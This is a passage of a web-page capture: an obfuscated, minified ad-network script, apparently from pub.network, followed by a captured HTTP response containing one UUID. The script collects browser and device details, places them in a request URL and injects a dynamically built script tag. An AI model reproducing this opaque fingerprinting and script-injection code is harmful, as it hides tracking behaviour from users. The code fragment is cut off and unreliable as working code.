B4=B3;return{'dt':B4(0xbbd),'pd':B4(0x7a5),'di':HQ,'ap':'','sr':HD,'pp':HB,'md':'1','ui':Hd,'ti':HW,'de':Hn,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':Hj,'ai':HZ,'pc':Ho,'cr':Hq,'cb':HY,'si':'','dm':HL,'pi':HV,'bt':'','gt':HP};}(Hk[B3(0x304)],0x0,Hc,Hl,0x0,HM,bi(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[B3(0x569)](navigator[B3(0xbe3)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,HN[B3(0x1ba)],HN[B3(0xda9)],HN[B3(0x3af)][B3(0x227)]()[B3(0x278)](),HN[B3(0xb2b)],b3['A'][B3(0xd9e)](0xf,0x1e),0x0,HN[B3(0x674)]&&B3(0x575)==typeof HN[B3(0x674)][0x0]&&B3(0x575)==typeof HN[B3(0x674)][0x1]?''[B3(0x754)](HN[B3(0x674)][0x0],'x')[B3(0x754)](HN[B3(0x674)][0x1]):'',HN[B3(0xb2b)],0x0,HU||(null===(Hi=Hf[B3(0x5d6)][B3(0x3bc)]()[B3(0x7cc)](B3(0x2bc)))||void 0x0===Hi?void 0x0:Hi[0x0])||'');return Hp;}(window,HG,HX[B2(0x770)],HX[B2(0x7e7)],Hr,Hx),Hh=((Hf,Hk)=>{const B5=B2,Hc=new URL(B5(0x63c));Object[B5(0x8cb)](Hk)[B5(0xdcd)](HN=>{const B6=B5;let [HU,HK]=HN;HK&&Hc[B6(0xc1b)][B6(0xac3)](HU,HK);});const Hl=Hf[B5(0x5f8)][B5(0x35b)](B5(0xaf6));return Hl[B5(0x30c)]=(0x0,b0['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':Hc[B5(0xdd6)],'endpoint':b1['A'][B5(0x88d)]}),Hl[B5(0x9f1)](B5(0x8cc),B5(0xacd)),Hl;})(window,HE);document[B2(0x72a)][B2(0x68e)](Hh);});}));}(H1,H8,H2[De(0x2bc)]),!0x1===(null===(H6=H8[De(0xdee)])||void 0x0===H6?void 0x0:H6[De(0xa44)])){const HG=H8[De(0xdee)][De(0x2bd)]||[De(0xbf8)];(0x0,vd['je'])(HG);}H8[De(0x58c)]||(0x0,vd['lD'])(H8[De(0x5c0)]||[]),(0x0,vd['N2'])(H8[De(0x5c0)]||[]),function(Hs,Hx,HX){const B7=De,Hr=[],HE=Array[B7(0xe28)](Hs[B7(0x5f8)][B7(0x70f)](B7(0xb7d)));for(const Hh of HE)try{const Hf=Hh[B7(0x68d)];if(!Hf)continue;if(!au(Hf))continue;aP(Hf,Hx,HX,Hr);}catch(Hk){}}(H9,H1,Hb);const Ha=aC(H9,H1,Hb),Hv=0x3e8;let HH=0x0;function HO(Hs){const B8=De;if(document[B8(0xa07)])return HH=Hs,requestAnimationFrame(HO);Hs-HH>=Hv&&(window[B8(0x29e)]?window[B8(0x29e)](Ha,{'timeout':0x78}):setTimeout(Ha,0x0),HH=Hs),requestAnimationFrame(HO);}requestAnimationFrame(HO);}finally{v5();}})(vw,vo,vY,vy);}catch(H1){b4['A'][DI(0x8ff)](H1,DI(0xc0b),H1[DI(0xebe)]);}}catch(H2){throw H2;}finally{v5(),(0x0,br['H4'])();}})(vn);})());})()));

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
f5abf4b7-6a0e-488f-b828-288747dac73f